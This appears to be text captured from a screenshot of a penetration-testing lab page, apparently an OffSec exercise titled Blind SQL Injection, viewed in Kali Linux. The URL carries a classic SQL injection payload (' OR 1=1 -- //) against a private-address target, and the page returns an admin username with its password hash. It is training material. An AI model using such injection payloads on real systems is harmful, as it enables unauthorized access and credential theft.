 192.168.224.16/blindsqli.php?user=offsec' OR 1=1 -- //
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Go
Blind SQL Injection
Username: admin
Password Hash: 21232f297a57a5a743894a0e4a801fc3
Description: this is the admin